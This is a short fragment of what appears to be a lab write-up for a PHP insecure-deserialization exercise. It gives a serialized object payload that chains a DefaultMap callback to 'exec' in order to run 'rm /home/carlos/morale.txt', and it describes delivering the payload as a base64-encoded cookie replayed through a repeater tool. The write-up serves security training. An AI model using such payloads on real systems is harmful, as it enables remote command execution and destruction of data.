 O:14:"CustomTemplate":2:{s:17:"default_desc_type";s:26:"rm /home/carlos/morale.txt";s:4:"desc";O:10:"DefaultMap":1:{s:8:"callback";s:4:"exec";}}By replacing our cookie with a base64 encoded payload and replaying the request using the repeater tab, we are able to solve the challenge.